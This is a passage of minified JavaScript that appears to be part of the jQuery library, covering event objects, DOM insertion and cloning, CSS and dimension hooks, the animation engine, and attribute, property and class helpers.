ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 